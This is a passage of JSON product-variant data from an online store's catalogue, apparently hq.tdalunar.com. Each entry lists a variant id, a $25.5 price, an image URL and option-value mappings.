DQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/